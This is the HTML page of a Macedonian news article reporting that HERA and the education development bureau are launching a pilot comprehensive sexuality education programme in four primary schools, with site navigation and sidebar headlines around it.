	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/obrazovanieimladi/"><span itemprop="title">#млади</span></a></span><span class="delim">&raquo;</span><span class="current">Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-236004" class="post-236004 post type-post status-publish format-standard has-post-thumbnail category-obrazovanieimladi category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2020/12/с2.jpg" title="Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2020/12/с2-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата" srcset="https://www.radiomof.mk/wp-content/uploads/2020/12/с2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2020/12/с2-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/vo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/jasmina/" title="Posts by Јасмина Јакимова" rel="author">Јасмина Јакимова</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2020-12-02T16:05:19+01:00" itemprop="datePublished">02/12/2020 - 16:05</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/obrazovanieimladi/" rel="category tag">#млади</a>, <a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>ХЕРА и Бирото за развој на образованието ја започнаа пилот-програмата за воведување сеопфатно сексуално образование во основните училишта.</p>
<p>Проектот првично ќе се спроведува во четири училишта во Скопје и Тетово, во урбана и рурална средина. Како што појаснуваат од ХЕРА, при селекцијата на школите користеле критериуми на правична застапеност на етничките заедници и градско-руралниот карактер на училиштата.</p>
<p>Денеска, тие соопштија дека започнуваат со обуката за наставниците кои ќе се дел од пилот проектот.</p>
<p>„Обуката се состои од практичен и теориски дел и ќе биде реализирана до крајот на годината. Наставниците ќе имаат можност да се стекнат со неопходните знаења и вештини за сите теми поврзани со сеопфатното сексуално образование согласно последните препораки на УНЕСКО за возраст од 12 до 15 години, односно род и пол, сексуално и репродуктивно здравје и ХИВ, сексуалност, насилство, граѓански аспекти и дискриминација, тело и слика за телото, и врски и односи“, велат од ХЕРА.</p>
<p>Истовремено со спроведувањето на наставата во четирите основни училишта ќе се спроведе и евалуација на пилот-програмата која треба да покаже дали и колку ги подобрила знаењата и ставовите на младите поврзани со теми од сексуалното образование.</p>
<p>Следната година пак е планирано да започне втора фаза од проектот, кога сексуалното образование ќе биде дел од изборните предмети во дваесетина училишта. Наставната програма е подготвена заедно со експерти и со Бирото за развој на образованието и се состои од 36 училишни часа.</p>
<p>Министерката Мила Царовска, која беше дел од денешниот настан за промиција на проектот, изјави дека воведувањето  сеопфатно сексуално образование во основните училишта, ќе значи унапредување на родовата еднаквост, инклузивноста и толеранцијата, но и превенција од сексуалното вознемирување и насилството.</p>
<p>„Сексуално образование многу често е поставувано како нешто што не треба да се прави, не треба да се зборува во училиште. Но кога ќе го поедноставиме и кога ќе кажеме дека зборуваме за ненасилство, за прифаќање на себе, на своето тело, за градење релации со другите луѓе околу нас, за создавање партнерски однос, дискусија околу своите емоции, тогаш сите велат да, тоа е потребно. Токму затоа сите истражувања покажуваат дека и родителите и наставниците и учениците имаат потреба од воведување на овие теми во формалното образование, затоа што не секое дете има можност дома да разговара за овие прашања и така неинформирани влегуваат во одредени релации и односи, на погрешен начин, често повредувани, често злоупотребувани и често неприфатени од околината и од себе“, рече Царовска.</p>
<p>Резултатите од пилот-програмата и евалуацијата ќе бидат основа за креирање долгорочна образовна стратегија на Министерството за образование и наука за задолжително изучување на темите од сексуалното образование. Од Хера велат дека ова е основа и за подготовка на соодветен наставен план за сексуалното образование кое би се изучувало и во основните и во средните училишта во иднина.</p>
<p>„Со воведување на сексуалното образование во образовниот систем ќе имаме млади кои ќе бидат образувани и ќе носат информирани одлуки за своето здравје и благосостојба. Сексуалното образование во повеќето земји се изучува за време на целиот образовен процес односно од основно па сé така до завршувањето на средното училиште. Во државите каде што сексуалното образование не е дел од формалниот образовен систем, стапките на малолетнички бремености се многу високи, но она што е уште поважно како податок е дека оваа бројка драстично опаѓа по воведувањето на овој предмет. Придобивките кои ги имаат државите кои го препознаваат сексуалното образование во формалниот образовен систем се превенција на рана, непланирана и непосакувана малолетничка бременост, млади кои се грижат за своето здравје, млади кои ќе научат кои се нивните права и како да ги заштитат, кои ќе научат да препознаат и да пријават врсничко, партнерско и секаков вид на насилство и кои ќе знаат како да развиваат социјални и сексуални односи кои ќе се базираат врз почит, согласност и достоинство“, дополнуваат од ХЕРА.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BE+%D1%87%D0%B5%D1%82%D0%B8%D1%80%D0%B8+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8+%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B0+%D1%9C%D0%B5+%D1%81%D0%B5+%D1%83%D1%87%D0%B8+%D1%81%D0%B5%D0%BE%D0%BF%D1%84%D0%B0%D1%82%D0%BD%D0%BE+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D0%BD%D0%BE+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D1%83%D0%B2%D0%B0+%D0%BF%D0%B8%D0%BB%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0: https://www.radiomof.mk/?p=236004 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=236004" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=236004" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=236004&title=Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2020%2F12%2F%D1%812.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F&amp;name=%D0%92%D0%BE+%D1%87%D0%B5%D1%82%D0%B8%D1%80%D0%B8+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8+%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B0+%D1%9C%D0%B5+%D1%81%D0%B5+%D1%83%D1%87%D0%B8+%D1%81%D0%B5%D0%BE%D0%BF%D1%84%D0%B0%D1%82%D0%BD%D0%BE+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D0%BD%D0%BE+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D1%83%D0%B2%D0%B0+%D0%BF%D0%B8%D0%BB%D0%BE%D1%82+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%BE%20%D1%87%D0%B5%D1%82%D0%B8%D1%80%D0%B8%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B0%20%D1%9C%D0%B5%20%D1%81%D0%B5%20%D1%83%D1%87%D0%B8%20%D1%81%D0%B5%D0%BE%D0%BF%D1%84%D0%B0%D1%82%D0%BD%D0%BE%20%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%2C%20%D1%81%D1%82%D0%B0%D1%80%D1%82%D1%83%D0%B2%D0%B0%20%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/vo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-768x375.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1536x751.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2.jpg 2029w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-2048x1362.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-1536x1536.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-02-01T14:01:57+01:00">01/02/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“">
							Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T22:01:59+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата">
							Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:41:13+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари">
							МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
